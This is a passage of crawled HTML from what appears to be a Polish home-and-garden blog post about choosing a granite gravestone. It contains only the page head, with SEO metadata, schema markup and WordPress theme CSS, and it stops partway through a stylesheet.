

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/
body_size: 18055
content:
<!doctype html>
<html lang="pl-PL">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Nagrobek z granitu — na co zwrócić uwagę? - ogrodistyl.pl</title>
	<link rel="canonical" href="https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nagrobek z granitu — na co zwrócić uwagę? - ogrodistyl.pl" />
	<meta property="og:description" content="Wybór nagrobka to kwestia, nad którą warto się dobrze zastanowić. Ważna jest nie tylko stylistyka tego produktu, ale" />
	<meta property="og:url" content="https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/" />
	<meta property="og:site_name" content="ogrodistyl.pl" />
	<meta property="article:published_time" content="2022-06-30T10:18:25+00:00" />
	<meta property="og:image" content="https://ogrodistyl.pl/wp-content/uploads/2022/06/pexels-helena-lopes-696218.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alicja Sobiegraj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Alicja Sobiegraj" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/#article","isPartOf":{"@id":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/"},"author":{"name":"Alicja Sobiegraj","@id":"https://ogrodistyl.pl/#/schema/person/37e47c51c2b08836361e50b113607547"},"headline":"Nagrobek z granitu — na co zwrócić uwagę?","datePublished":"2022-06-30T10:18:25+00:00","mainEntityOfPage":{"@id":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/"},"wordCount":408,"publisher":{"@id":"https://ogrodistyl.pl/#organization"},"image":{"@id":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/#primaryimage"},"thumbnailUrl":"https://ogrodistyl.pl/wp-content/uploads/2022/06/pexels-helena-lopes-696218.jpg","articleSection":["Porady"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/","url":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/","name":"Nagrobek z granitu — na co zwrócić uwagę? - ogrodistyl.pl","isPartOf":{"@id":"https://ogrodistyl.pl/#website"},"primaryImageOfPage":{"@id":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/#primaryimage"},"image":{"@id":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/#primaryimage"},"thumbnailUrl":"https://ogrodistyl.pl/wp-content/uploads/2022/06/pexels-helena-lopes-696218.jpg","datePublished":"2022-06-30T10:18:25+00:00","breadcrumb":{"@id":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/#primaryimage","url":"https://ogrodistyl.pl/wp-content/uploads/2022/06/pexels-helena-lopes-696218.jpg","contentUrl":"https://ogrodistyl.pl/wp-content/uploads/2022/06/pexels-helena-lopes-696218.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://ogrodistyl.pl/nagrobek-z-granitu-na-co-zwrocic-uwage/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://ogrodistyl.pl/"},{"@type":"ListItem","position":2,"name":"Nagrobek z granitu — na co zwrócić uwagę?"}]},{"@type":"WebSite","@id":"https://ogrodistyl.pl/#website","url":"https://ogrodistyl.pl/","name":"ogrodistyl.pl","description":"Dom i ogród, porady","publisher":{"@id":"https://ogrodistyl.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ogrodistyl.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://ogrodistyl.pl/#organization","name":"ogrodistyl.pl - Dom i ogród, porady","url":"https://ogrodistyl.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://ogrodistyl.pl/#/schema/logo/image/","url":"https://ogrodistyl.pl/wp-content/uploads/2022/01/ogrod-logo.png","contentUrl":"https://ogrodistyl.pl/wp-content/uploads/2022/01/ogrod-logo.png","width":329,"height":108,"caption":"ogrodistyl.pl - Dom i ogród, porady"},"image":{"@id":"https://ogrodistyl.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ogrodistyl.pl/#/schema/person/37e47c51c2b08836361e50b113607547","name":"Alicja Sobiegraj","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://ogrodistyl.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7b5b193ae9e48d3a06ccdeac9bddf2d9715f2605a4b041f209fe726c18fe240?s=96&d=mm&r=g","caption":"Alicja Sobiegraj"},"url":"https://ogrodistyl.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ogrodistyl.pl &raquo; Kanał z wpisami" href="https://ogrodistyl.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="ogrodistyl.pl &raquo; Kanał z komentarzami" href="https://ogrodistyl.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogrodistyl.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogrodistyl.pl%2Fnagrobek-z-granitu-na-co-zwrocic-uwage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogrodistyl.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogrodistyl.pl%2Fnagrobek-z-granitu-na-co-zwrocic-uwage%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='morenews-font-oswald-css' href='https://ogrodistyl.pl/wp-content/themes/morenews/assets/fonts/css/oswald.css' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-font-open-sans-css' href='https://ogrodistyl.pl/wp-content/themes/morenews/assets/fonts/css/open-sans.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 930px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='aft-icons-css' href='https://ogrodistyl.pl/wp-content/themes/morenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ogrodistyl.pl/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ogrodistyl.pl/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://ogrodistyl.pl/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ogrodistyl.pl/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://ogrodistyl.pl/wp-content/themes/morenews/style.min.css?ver=3.8.13' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>
body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000000;} body.aft-default-mode #sidr,body.aft-default-mode #af-preloader,body.aft-default-mode{background-color:#eeeeee;} .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-account .addresses .title .edit,:root .wc-block-featured-product__link :where(.wp-element-button,.wp-block-button__link),:root .wc-block-featured-category__link :where(.wp-element-button,.wp-block-button__link),hustle-button,button.wc-block-mini-cart__button,.wc-block-checkout .wp-block-button__link,.wp-block-button.wc-block-components-product-button .wp-block-button__link,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body .wc-block-components-button,.wc-block-grid .wp-block-button__link,.woocommerce-notices-wrapper .button,body .woocommerce-notices-wrapper .button:hover,body.woocommerce .single_add_to_cart_button.button:hover,body.woocommerce a.button.add_to_cart_button:hover,.widget-title-fill-and-border .morenews-widget .wp-block-search__label,.widget-title-fill-and-border .morenews-widget .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .morenews-widget .wp-block-search__label,.widget-title-fill-and-no-border .morenews-widget .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-border .widget-title .heading-line,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,a.sidr-class-sidr-button-close,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,.widget-title-border-center .morenews-widget .wp-block-search__label::after,.widget-title-border-center .morenews-widget .wp-block-group .wp-block-heading::after,.widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,.widget-title-border-center .widget-title .heading-line-after,.widget-title-border-bottom .morenews-widget .wp-block-search__label::after,.widget-title-border-bottom .morenews-widget .wp-block-group .wp-block-heading::after,.widget-title-border-bottom .heading-line::before,.widget-title-border-bottom .wp-post-author-wrap .header-after::before,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),#reading-progress-bar,a.comment-reply-link,body.aft-default-mode .reply a,body.aft-dark-mode .reply a,.aft-popular-taxonomies-lists span::before ,#loader-wrapper div,span.heading-line::before,.wp-post-author-wrap .header-after::before,body.aft-dark-mode input[type="button"],body.aft-dark-mode input[type="reset"],body.aft-dark-mode input[type="submit"],body.aft-dark-mode .inner-suscribe input[type=submit],body.aft-default-mode input[type="button"],body.aft-default-mode input[type="reset"],body.aft-default-mode input[type="submit"],body.aft-default-mode .inner-suscribe input[type=submit],.woocommerce-product-search button[type="submit"],input.search-submit,.wp-block-search__button,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.af-post-format i,body .btn-style1 a:visited,body .btn-style1 a,body span.post-page-numbers.current,body .morenews-pagination .nav-links .page-numbers.current,body #scroll-up,button,a.author-button.primary,.morenews-reaction-button .reaction-percentage,h3.morenews-subtitle:after,body article.sticky .read-single:before,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,body .trending-posts-vertical 